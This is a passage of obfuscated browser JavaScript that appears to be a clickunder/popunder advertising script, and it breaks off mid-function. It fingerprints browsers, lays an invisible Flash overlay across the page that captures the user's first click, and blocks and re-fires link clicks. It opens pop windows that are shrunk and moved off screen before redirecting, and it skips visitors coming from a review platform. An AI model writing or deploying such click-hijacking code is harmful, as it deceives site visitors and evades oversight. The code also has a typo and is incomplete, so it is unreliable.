				if (!!window.opr && !!opr.addons || !!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0) {
					if (navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i)) var version = navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i);
					return ["opera", version[2]];
				};

				if (navigator.userAgent.search(/YaBrowser/) > 0) {
					var version = navigator.userAgent.match(/(yabrowser)\/?\s*(\d+)/i)[2];
					return ["yandex", version];
				};

				if (typeof InstallTrigger !== 'undefined') {
					var version = navigator.userAgent.match(/(firefox)\/?\s*(\d+)/i)[2];
					return ["firefox", version];
				};

				if (/constructor/i.test(window.HTMLElement) || function (p) {
					return p.toString() === "[object SafariRemoteNotification]";
				}(!window['safari'] || typeof safari !== 'undefined' && safari.pushNotification) || !!navigator.userAgent.match(/Version\/[\d\.]+.*Safari/)) {
					var version = navigator.userAgent.match(/(version)\/?\s*(\d+)/i)[2];
					return ["safari", version];
				};

				if (false || !!document.documentMode) {
					var version;
					var ua = window.navigator.userAgent;
					if (ua.indexOf("Trident/7.0") > -1) version = "11";else if (ua.indexOf("Trident/6.0") > -1) version = "10";else if (ua.indexOf("Trident/5.0") > -1) version = "9";else version = "8";

					return ["ie", version];
				};

				if (!!window.StyleMedia) {
					var version = navigator.userAgent.match(/(edge)\/?\s*(\d+)/i)[2];
					return ["edge", version];
				};

				if (!!window.chrome && (!!window.chrome.webstore || !!window.chrome.csi)) {
					var version = navigator.userAgent.match(/(chrome)\/?\s*(\d+)/i)[2];
					return ["chrome", version];
				};
			} catch (e) {
				return "other";
			};

			return "other";
		}
	}, {
		key: "detectOS",
		value: function detectOS() {
			var userAgent = window.navigator.userAgent,
				platform = window.navigator.platform,
				macosPlatforms = ['Macintosh', 'MacIntel', 'MacPPC', 'Mac68K'],
				windowsPlatforms = ['Win32', 'Win64', 'Windows', 'WinCE'],
				iosPlatforms = ['iPhone', 'iPad', 'iPod'],
				os = null;

			if (macosPlatforms.indexOf(platform) !== -1) {
				return 'macos';
			} else if (iosPlatforms.indexOf(platform) !== -1) {
				return 'ios';
			} else if (windowsPlatforms.indexOf(platform) !== -1) {
				return 'windows';
			} else if (/Android/.test(userAgent)) {
				return 'android';
			} else if (!os && /Linux/.test(platform)) {
				return 'linux';
			}

			return os;
		}
	}, {
		key: "getBrowser",
		value: function getBrowser() {
			return this.browser;
		}
	}, {
		key: "getVersion",
		value: function getVersion() {
			return this.version;
		}
	}, {
		key: "getOS",
		value: function getOS() {
			return this.OS;
		}
	}]);

	return Browser;
}();

;

var browser = new Browser();
function run() {
	window.main = new function () {

		count_to_cookie();

		system = {
			'window': null,
			'_handle': null,
			'clicked_url': null
		};
		if (typeof self.window === "undefined") {
			_parent = window;
		} else {
			_parent = self;
		}

		var var_1 = 2,
			var_2 = 0,
			var_3 = null,
			some_list = [[1, 28800]],
			hours = 24,
			var_4 = "",
			var_5 = "",
			querystring = '',
			var_6 = 100,
			logging = false,
			var_8 = true,
			var_9 = false,
			var_11 = false,
			fl = {};

		function nowdate_plus_hours(hours) {
			var now = new Date();
			var time = now.getTime();
			time += 1000 * 3600 * hours;
			now.setTime(time);
			var cookie_expires = now.toUTCString();

			return cookie_expires;
		}

		function iterate_counter(index) {

			cookie_expires = nowdate_plus_hours(12);

			var statistics = JSON.parse(getCookie('u_count'));
			statistics[index] += 1;
			new_statistics = JSON.stringify(statistics);
			setCookie("u_count", new_statistics, cookie_expires);
		}

		function count_to_cookie() {

			cookie_expires = nowdate_plus_hours(12);

			document.onclick = function (e) {
				if (e.isTrusted) {
					iterate_counter(0);
				}
			};

			if (getCookie("u_count") != false) {
				var statistics = JSON.parse(getCookie('u_count'));
			} else {
				var statistics = [0, 0];
				var json_satistics = JSON.stringify(statistics);
				console.log("set cookie");
				setCookie("u_count", json_satistics, cookie_expires);
			}
		}

		function _997726831818() {
			if (something) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && (!wait_start || wait_start > cur_time)) {
				return;
			}
			var some_list = _997726831824(_997726831814);
			_997726831838 = getCookie('t_e429ad9b10');
			_997726831831 = 0;
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _99772683180(some_list);
				if (_997726831831[0] > _997726831838) break;
			}
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _99772683180(some_list);
			}
			if (_997726831838 == _997726831831[0] - 1) {
				var _997726831832 = getCookie('u_e429ad9b10');
				if (!_997726831832) {
					_997726831832 = 0;
				}
				log_print('Current click: ' + _997726831838);
				if (_997726831832 != 0 && _997726831832 > cur_time) {
					return;
				}
				log_print('Preloading init');
				_99772683189();
			}
		}

		var ePC = {

			obm: [],

			LrrDpe: function LrrDpe() {
				if (ePC && ePC.obm && ePC.obm.length) {
					for (var i = 0; i < ePC.obm.length; i++) {
						if (typeof ePC.obm[i] === 'function') {
							ePC.obm[i]();
						}
					}
					ePC.obm = [];
				}
			},

			UUnKCvf: function UUnKCvf(obj, evt, fnc, useCapture) {
				if (typeof useCapture == 'undefined') {
					useCapture = false;
				}
				if (obj.addEventListener) {
					obj.addEventListener(evt, fnc, useCapture);
					return true;
				} else if (obj.attachEvent) {
					return obj.attachEvent('on' + evt, fnc);
				} else {
					evt = 'on' + evt;
					if (typeof obj[evt] === 'function') {
						fnc = function (f1, f2) {
							return function () {
								f1.apply(this, arguments);
								f2.apply(this, arguments);
							};
						}(obj[evt], fnc);
					}
					obj[evt] = fnc;
					return true;
				}
			}
		};

		function lst(obj, evt, fnc, useCapture) {
			if (typeof useCapture == 'undefined') {
				useCapture = false;
			}
			if (obj.addEventListener) {
				obj.addEventListener(evt, fnc, useCapture);
				return true;
			} else if (obj.attachEvent) {
				return obj.attachEvent('on' + evt, fnc);
			} else {
				evt = 'on' + evt;
				if (typeof obj[evt] === 'function') {
					fnc = function (f1, f2) {
						return function () {
							f1.apply(this, arguments);
							f2.apply(this, arguments);
						};
					}(obj[evt], fnc);
				}
				obj[evt] = fnc;
				return true;
			}
		}

		var aviiPmx = function aviiPmx(url) {
			this.hasworked = false;
			this.url = url;
			this.jjwtB = 'toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1';
			this._object = null;
			this._clb = null;
			var self = this;
			this.LdZSBi();
			ePC.obm.push(function () {
				self._close();
			});
		};

		aviiPmx.prototype = {
			_close: function _close() {
				this._clb && ePC.PgV(document, "mousedown", this._clb);
				this._object && this._object.parentNode && this._object.parentNode.removeChild(this._object);
				ROFkeiPN._close();
			},
			LdZSBi: function LdZSBi() {
				var self = this;
				self.jjwtB = "toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=" + (window.outerWidth || 1000) + ",height=" + (window.outerHeight || 1000) + ",screenX=0,screenY=0";
				var e = document.createElement("object");
				e.setAttribute("type", "application/x-shockwave-flash");
				e.setAttribute("id", "infCP");
				e.setAttribute("name", "infCP");

				e.setAttribute("data", "[data-uri]");
				e.setAttribute("style", "position:fixed;visibility:visible;left:0;top:0;width:1px;height:1px;z-index:2147483638");
				self.FlashElem = e;
				var v = document.createElement("param");
				v.setAttribute("name", "wmode");
				v.setAttribute("value", "transparent");
				e.appendChild(v);
				var k = document.createElement("param");
				k.setAttribute("name", "menu");
				k.setAttribute("value", "false");
				e.appendChild(k);
				var a = document.createElement("param");
				a.setAttribute("name", "allowscriptaccess");
				a.setAttribute("value", "always");
				e.appendChild(a);
				var p = document.createElement("param");
				p.setAttribute("name", "allowfullscreen");
				p.setAttribute("value", "true");
				e.appendChild(p);
				p = document.createElement("param");
				p.setAttribute("name", "autoplay");
				p.setAttribute("value", "true");
				e.appendChild(p);
				var interval = setInterval(function () {
					if (!e) {
						return clearInterval(interval);
					}
					var style = "position:fixed !important;visibility:visible !important;left:0 !important;top:0 !important;width:1px !important;height:1px !important;z-index:2147483647 !important;overflow:hidden !important;";
					e.style.visibility = 'hidden';
					e.style.width = 0;
					e.style.height = 0;
					e.setAttribute('style', style);
				}, 100);
				self._object = e;
				var b = setInterval(function () {
					if (document.body) {
						clearInterval(b);
						self._clb = function (g) {
							if (g.button === 0) {
								clearInterval(interval);
								self.MousePosX = g.clientX;
								self.MousePosY = g.clientY;
								self.FlashElem.style.width = "100%";
								self.FlashElem.style.height = "100%";
							}
						};
						document.body.insertBefore(e, document.body.firstChild);
						e.focus();

						if (!getCookie('u_e429ad9b10')) {

							lst(document, "mousedown", function (event) {

								if (self.hasworked == false) {
									var target = event.target.tagName.toLowerCase() || event.srcElement.tagName.toLowerCase();
									if (target == "a" && event.target.getAttribute("target") != "_blank" && event.button == "0") {
										setTimeout(function () {
											event.target.click();
										}, 300);
									}
									self._clb(event);
								}
							});
						}
					}
				}, 10);
			},

			SwfCndClb: function SwfCndClb() {

				var self = this;
				var pdf = function pdf(wnd) {
					function e() {
						if (self.hasworked == false) {
							wnd.resizeTo(f[1], f[0]);
							wnd.moveTo(f[2], f[3]);
							wnd.location.href = k;
							self.hasworked = true;
							setCookie("u_e429ad9b10", "1");
							setCookie("t_e429ad9b10", "1");

							iterate_counter(1);
						}
					}
					var b = window.screen.availHeight,
						c = window.screen.availWidth;
					var f = [b, c, Math.round((screen.height - b) / 2), Math.round((screen.width - c) / 2)];
					wnd.document.write("<html><head><script>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(987654,987654);};window.a.b();\x3c/script></head><body></body></html>");
					var k = self.url,
						l;
					ePC.UUnKCvf(window, "focus", e, true);
					self.FlashElem.remove();
				};
				return function () {
					try {
						var h = Math.floor(Math.random() * 1000 + 1).toString();
						var wnd = window.open(location.href, h, self.jjwtB);
						wnd.opener = null;
						pdf(wnd);
						self.FlashElem.style.width = "0px";
						self.FlashElem.style.height = "0px";
						self.FlashElem.style.visibility = "hidden";
						self._closeROFkeiPN();
					} catch (a) {
						self._close();
					}
				}();
			}
		};

		function _997726831837() {

			if (_997726831847) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && wait_start == 0) {
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, var_2 * 1000);
				setCookie('_997726831851', cur_time + var_2 * 1000);
				log_print('Wait start: ' + Math.round(var_2) + ' second');
				return;
			}
			if (wait_start != 0 && wait_start > cur_time) {
				start_time = parseInt(wait_start - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Wait start: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831847 = true;
			log_print('Start');
			_997726831838 = getCookie('t_e429ad9b10');
			_997726831832 = getCookie('u_e429ad9b10');
			_997726831831 = 0;
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (!_997726831832) {
				_997726831832 = 0;
			}
			log_print('Current click: ' + _997726831838);
			if (_997726831832 != 0 && _997726831832 > cur_time) {
				start_time = parseInt(_997726831832 - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Start over: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831818();
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _997726831826();
				if (_997726831831[0] > _997726831838) break;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _997726831826();
			}
			var_4 = var_4 == "" ? [] : var_4.split(" ");
			var_5 = var_5 == "" ? [] : var_5.split(" ");
			for (i = 0; i < var_5.length; i++) {
				var item = document.getElementById(var_5[i]);
				if (item != null) {
					item.onmouseup = function (a) {
						a = a || window.event;
						a.stopPropagation ? a.stopPropagation() : a.cancelBubble = true;
					};
				}
			}

			if (!document.referrer.includes("toloka.yandex.ru")) {
				if (var_4.length > 0) {
					for (i = 0; i < var_4.length; i++) {
						var item = document.getElementById(var_4[i]);
						if (item != null) {
							_99772683183(item);
						}
					}
				} else {
					/*try {
						clickunder_selector = utarget_selector;
					} catch (e) {}
					;
					try {
						clickunder_selector = popadon_selector;
					} catch (e) {}
					;*/
					class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
					: typeof popadon_selector !== "undefined" ? popadon_selector 
					: typeof class_selector !== "undefined" ? class_selector 
					: null; 

					try {
						if (class_selector) {
							if (inIframe()) {
								clck_elements = [window.top.document.querySelectorAll(class_selector)];
								_99772683183(clck_elements);
							} else {
								clck_elements = document.querySelectorAll(class_selector);
								_99772683183(clck_elements);
							}
						} else {
							if (inIframe()) {
								_99772683183([window.top.document]);
							} else {
								_99772683183([document]);
							}
						}
					} catch (e) {
						if (inIframe()) {
							_99772683183([window.top.document]);
						} else {
							_99772683183([document]);
						}
					}
				}
			} else {
				let date = new Date();
				let newDate = date.setHours(date.getHours() + 1);
				setCookie("u_e429ad9b10", newDate, date.toUTCString()); 
			}

			if (_997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			log_print('Init');
		}

		function eventFire(el, etype) {
			condole.log("eventFire");
			if (el.fireEvent) {
				el.fireEvent('on' + etype);
			} else {
				var evObj = document.createEvent('Events');
				evObj.initEvent(etype, true, false);
				el.dispatchEvent(evObj);
			}
		}

		function findUpTag(element, tag) {
			while (element.parentNode) {
				element = element.parentNode;
				if (element.tagName === tag) return element;
			}
			return null;
		}

		function il(trg) {
			var parentA = findUpTag(trg, 'A');
			return trg.tagName.toLowerCase() === 'a' && trg.href.toString().indexOf("#") == -1 && trg.href.indexOf("javascript:") == -1 || parentA && parentA.href.toString().indexOf("#") == -1 && parentA.href.indexOf("javascript:") == -1 ? trg.href ? trg.href : parentA.href : null;
		}

		if (typeof ut_nopop !== "undefined") {
			banner_clases = [".no-pop", ut_nopop];
		} else {
			banner_clases = [".no-pop"];
		}

		function _997726831815(event) {

			if (!Array.prototype.indexOf) {
					Array.prototype.indexOf = function (elt) {
						var len = this.length >>> 0;

						var from = Number(arguments[1]) || 0;
						from = from < 0 ? Math.ceil(from) : Math.floor(from);
						if (from < 0) from += len;

						for (; from < len; from++) {
							if (from in this && this[from] === elt) return from;
						}
						return -1;
					};
				}

			if (event.type != "flash") {

				var hasFlash = false;
				try {
					hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
				} catch (exception) {
					hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
				}

				try {
					var celement = event.target || event.srcElement;
					element_tag = celement.tagName.toLowerCase();
				} catch (e) {
					var celement = document.body;
					element_tag = celement.tagName.toLowerCase();
				};

				var but0 = null;
				var but1 = null;
				var but2 = null;

				if (new_opera && mac) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (ua_chrome && !new_opera) {
					but0 = null;
					but1 = ['tb'];
					but2 = null;
				} else if (new_opera) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (firefox && mac) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && windows) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && linux) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_8) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_9) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				}

				if (event.button == 0 && but0) {
					if (element_tag == "a" && celement.target == "_blank" && but0.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && !(celement.target == "_blank") && but0.indexOf('smp') > -1) {
						return;
					} else if (but0.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 1 && but1) {
					if (element_tag == "a" && celement.target == "_blank" && but1.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but1.indexOf('smp') > -1) {
						return;
					} else if (but1.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 2 && but2) {
					if (element_tag == "a" && celement.target == "_blank" && but2.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but2.indexOf('smp') > -1) {
						return;
					} else if (but2.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				}
			}

			var clicked_element = event.target || event.srcElement;
			if (compareElementsWithParentsToSelectors([clicked_element], banner_clases)) {
				return;
			};

			var get_clicked_url = function get_clicked_url(a) {
				var els = [];
				while (a) {
					els.unshift(a);
					a = a.parentNode;
				}

				for (i = 0; i < els.length; i++) {
					if (els[i].href) {
						return els[i].href;
					}
				}
				return null;
			};

			var clicked_element = event.target || event.srcElement;
			website_clicked_url = get_clicked_url(clicked_element);

			if (event.button > 2 && event.button != 4 || event.button < 0) {
				return;
			}
			if (_997726831813) {
				return;
			}
			if (event.type == "mousedown") {

				return;
			}

			_997726831838++;
			setCookie('t_e429ad9b10', _997726831838);
			log_print('Event click: ' + _997726831838);
			_997726831818();
			if (_997726831838 == _997726831831[0]) {
				var items = document.getElementsByClassName("_997726831846");
				for (i = 0; i < items.length; i++) {
					if ("object" == _typeof(items[i])) {
						items[i].setAttribute("style", "position:none;left:0px;top:0px;height:0;width:0;z-index:0;display:none;");
					}
				}
				if (_997726831831[1] != 0) {
					_997726831813 = true;
					log_print('Pause: ' + _997726831831[1] + ' second');
					setTimeout(function () {
						_997726831813 = false;
						log_print('Completion pause');
						if (_997726831838 == _997726831831[0] - 1) {
							_997726831834("iframe");
							_997726831834("object");
							_997726831834("embed");
						}
					}, _997726831831[1] * 1000);
					setCookie('u_e429ad9b10', new Date().getTime() + _997726831831[1] * 1000);

					iterate_counter(1);
				}
				_997726831831 = _997726831826();
				event = event || window.event;
				var target = event.target || event.srcElement;
				if (_997726831831 == false) {
					_997726831838 = 0;
					some_list = _997726831824(_997726831814);
					some_list.sort(_997726831819);
					_997726831831 = _997726831826();
				}target.tagName.toLowerCase() === 'a' && (system.clicked_url = il(target));
				_997726831817(event);
			}
			if (!_997726831813 && _997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			return false;
		}

		function log_print(str) {
			cd = new Date();
			dt = cd.getHours() + ":" + cd.getMinutes() + ":" + cd.getSeconds();
			if (logging) {
				console.log(dt + ' ' + str);
			}
		}

		function _997726831826() {
			if (some_list.length > 0) {
				return some_list.shift();
			} else {
				return false;
			}
		}

		function _99772683180(arr) {
			if (arr.length > 0) {
				return arr.shift();
			} else {
				return false;
			}
		}

		function _997726831819(a, b) {
			if (a[0] > b[0]) return 1;else if (a[0] < b[0]) return -1;else return 0;
		}

		function setCookie(name, val, expires) {
			domain = document.domain;
			if (domain.indexOf("www.") == 0) {
				domain = domain.split("www.").join("");
			}
			domain = "." + domain;
			cuet_options = {
				'path': '/',
				'domain': domain,
				'secure': ''
			};
			if (!expires) {
				var expires = '';
				var date;
				date = new Date();
				if (0 == 12) {
					date.setHours(date.getHours() + 12);
				} else {
					if (date.getHours() >= 12) {
						date.setHours(24);
					} else {
						date.setHours(12);
					}
					date.setMinutes(0);
					date.setSeconds(0);
				}
				date.setTime(date.getTime());
				expires = '; expires=' + date.toUTCString();
			} else {
				expires = '; expires=' + expires;
			}
			var path = cuet_options.path ? '; path=' + cuet_options.path : '';
			var domain = cuet_options.domain ? '; domain=' + cuet_options.domain : '';
			var secure = cuet_options.secure ? '; secure' : '';
			document.cookie = [name, '=', escape(val), expires, path, domain, secure].join('');
		}

		function getCookie(name) {
			var cookie = document.cookie;
			name += "=";
			var pos = cookie.indexOf("; " + name);
			if (pos == -1) {
				if (pos = cookie.indexOf(name), 0 != pos) return false;
			} else {
				pos += 2;
			};
			var pos2 = document.cookie.indexOf(";", pos);-1 == pos2 && (pos2 = cookie.length);
			return unescape(cookie.substring(pos + name.length, pos2));
		}

		function _99772683189() {
			if (var_3 != null) {
				for (var i = 0; i < var_3.length; i++) {
					img = document.createElement('img');
					img.setAttribute('src', var_3[i]);
					document.body.appendChild(img);
				}
				log_print('Load images');
			}
			something = true;
		}

		function _99772683183(elem) {

			user_agent = navigator.userAgent.toLowerCase();
			mac = -1 != user_agent.indexOf('mac');
			windows = -1 != user_agent.indexOf('windows');
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			linux = -1 != user_agent.indexOf("linux");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_opera = -1 != user_agent.indexOf("opera");
			ie_11_edge = !window.ActiveXObject && "ActiveXObject" in window;
			edge = -1 != user_agent.indexOf("edge");
			opera_dev = -1 != user_agent.indexOf("developer");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			function pd(e, b0, b1, b2) {
				if (cou > 0) {
					var targetElement = e.target || e.srcElement;

					if (e.button == 0 && b0) {
						if (targetElement.target == "_blank" && b0.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b0.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 1 && b1) {
						if (targetElement.target == "_blank" && b1.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b1.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 2 && b2) {
						if (targetElement.target == "_blank" && b2.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b2.indexOf('smp') > -1) {
							e.preventDefault();
						}
					}
				}
				cou = 0;
			}

			cou = 1;
			b0 = null;
			b1 = null;
			b2 = null;

			if (ie_11_edge || edge || new_opera && mac || ua_chrome && mac || ua_chrome && windows || firefox || ua_opera || ua_chrome && linux || opera_dev && linux || ua_ya && windows) {

				if (edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (ie_11_edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (new_opera) {
					b0 = ['smp'];
					b1 = ['tb'];
					b2 = null;
				} else if (firefox && mac) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_chrome && !new_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_ya && windows) {
					b0 = ['tb'];
					b1 = ['smp', 'tb'];
					b2 = ['smp', 'tb'];
				} else if (firefox && windows) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (firefox && linux) {
					b0 = ['smp', 'tb'];
					b1 = null;
					b2 = null;
				} else if (firefox) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (opera_dev && linux) {
					b0 = ['tb'];
					b1 = ['tb'];
					b2 = null;
				}
				if (inIframe()) {
					var links = window.top.document.querySelectorAll('a');
				} else {
					var links = document.querySelectorAll('a');
				}

				/*if (typeof popadon_selector !== "undefined") {
					class_selector = popadon_selector;
				} else if (typeof utarget_selector !== "undefined") {
					class_selector = utarget_selector;
				} else {
					class_selector = false;
				}*/
				class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
				: typeof popadon_selector !== "undefined" ? popadon_selector 
				: typeof class_selector !== "undefined" ? class_selector 
				: null; 

				if (class_selector) {
					for (i = 0; i < links.length; i++) {
						if (compareElementsWithChildrenToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
						if (compareElementsWithParentsToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
					}
				} else {
					for (i = 0; i < links.length; i++) {
						if (!compareElementsWithParentsToSelectors([links[i]], [banner_clases])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						}
					}
				}
			}

			for (i = 0; i < elem.length; i++) {
				if (ios) {
					elem[i].addEventListener ? elem[i].addEventListener("click", _997726831815, false) : elem[i].attachEvent("onclick", _997726831815);
				} else {
					elem[i].addEventListener ? elem[i].addEventListener("mouseup", _997726831815, false) : elem[i].attachEvent("onmouseup", _997726831815);
					elem[i].addEventListener ? elem[i].addEventListener("mousedown", _997726831815, false) : elem[i].attachEvent("onmousedown", _997726831815);
				}
			}
		}

		function _997726831830(item, list) {
			var result = false;
			if (item != null) {
				t_list = list;
				if (t_list.length > 0) {
					for (var i = 0; i < t_list.length; i++) {
						if (item.id == t_list[i]) {
							result = true;
							break;
						}
					}
					t_list = null;
					if (!result) {
						result = _997726831830(item.parentNode, list);
					}
				}
			}
			return result;
		}

		function _997726831812(elem) {
			var w = elem.offsetWidth || elem.width;
			var h = elem.offsetHeight || elem.height;
			var l = 0;
			var t = 0;
			while (elem) {
				l += elem.offsetLeft;
				t += elem.offsetTop;
				elem = elem.offsetParent;
			}
			return {
				"left": l,
				"top": t,
				"width": w,
				"height": h
			};
		}

		function _997726831834(id) {
			items = document.getElementsByTagName(id);
			count = items.length;
			for (i = 0; i < count; i++) {
				item_w = items[i].offsetWidth;
				item_h = items[i].offsetHeight;
				flag = true;
				if (var_4.length > 0 && !_997726831830(items[i], var_4)) {
					flag = false;
				}
				if (flag && var_5.length > 0 && _997726831830(items[i], var_5)) {
					flag = false;
				}
				if (flag && item_w > var_6) {
					pos = items[i].getBoundingClientRect();
					h_body = document.body;
					h_doc = document.documentElement;
					new_post = {
						top: Math.round(pos.top + (window.pageYOffset || h_doc.scrollTop || h_body.scrollTop) - (h_doc.clientTop || h_body.clientTop || 0)),
						left: Math.round(pos.left + (window.pageXOffset || h_doc.scrollLeft || h_body.scrollLeft) - (h_doc.clientLeft || h_body.clientLeft || 0))
					};
					new_post = _997726831812(items[i]);
				}
			}
		}

		var generateQuerySelector = function generateQuerySelector(el) {
			if (el.tagName.toLowerCase() == "html") return "HTML";
			var str = el.tagName;
			str += el.id != "" ? "#" + el.id : "";
			if (el.className) {
				var classes = el.className.split(/\s/);
				for (var i = 0; i < classes.length; i++) {
					str += "." + classes[i];
				}
			}
			return generateQuerySelector(el.parentNode) + " > " + str;
		};

		function _997726831817(e) {
			
			setTimeout(() => {
			cou = 0;
			}, 1000);

			var hasFlash = false;
			try {
				hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
			} catch (exception) {
				hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
			}

			user_agent = navigator.userAgent.toLowerCase();
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_opera = -1 != user_agent.indexOf("opera");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_ios_opera = -1 != user_agent.indexOf("opios");
			ua_ios_chrome = -1 != user_agent.indexOf("crios");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			win_7 = -1 != user_agent.indexOf("windows nt 6.1");
			linux = -1 != user_agent.indexOf("linux");
			edge = -1 != user_agent.indexOf("edge");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ie_10 = -1 != user_agent.indexOf("msie 10");
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			var windows_chrome = function windows_chrome(e) {
				function GetWindowHeight() {
					var a = 0;
					if (typeof _parent.window.innerHeight == "number") {
						a = _parent.window.innerHeight;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
							a = _parent.document.documentElement.clientHeight;
						} else {
							if (_parent.document.body && _parent.document.body.clientHeight) {
								a = _parent.document.body.clientHeight;
							}
						}
					}
					return a;
				}
				function GetWindowWidth() {
					var a = 0;
					if (typeof _parent.window.innerWidth == "number") {
						a = _parent.window.innerWidth;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
							a = _parent.document.documentElement.clientWidth;
						} else {
							if (_parent.document.body && _parent.document.body.clientWidth) {
								a = _parent.document.body.clientWidth;
							}
						}
					}
					return a;
				}
				function GetWindowTop() {
					return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
				}
				function GetWindowLeft() {
					return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
				}

				if (system.clicked_url) {
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
				}
				e.preventDefault ? e.preventDefault() : e.returnValue = false;
				e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
				e.stopImmediatePropagation();
				var postWindowPopCalled = false;
				executePop(e);

				function d() {
					var p = document.createElement("div");
					p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
					var q = document.createElement("object");
					q.setAttribute("data", '[data-uri]');
					p.appendChild(q);
					window.document.body && window.document.body.appendChild(p);
					return q;
				};

				function executePop(e) {
					var f = e.target || e.srcElement;
					var o = Math.floor(Math.random() * 1000 + 1).toString();
					try {
						if (e.button == "1") {
							e.preventDefault();
						};
						system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
